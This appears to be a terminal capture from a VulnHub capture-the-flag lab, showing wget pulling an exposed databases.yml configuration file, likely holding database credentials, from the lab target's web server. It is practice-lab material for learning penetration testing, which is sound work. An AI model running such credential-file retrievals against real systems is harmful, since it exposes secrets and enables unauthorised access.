 ┌──(root💀kali)-[/home/kali/Desktop/VulnHub/ICA]
└─# wget http://192.168.0.28/core/config/databases.yml
--2022-02-15 12:47:18--  http://192.168.0.28/core/config/databases.yml
Connecting to 192.168.0.28:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 283
Saving to: ‘databases.yml’
databases.yml                             100%[===================================================================================>]
2022-02-15 12:47:18 (19.0 MB/s) - ‘databases.yml’ saved [283/283]
┌──(root💀kali)-[/home/kali/Desktop/VulnHub/ICA]
└─#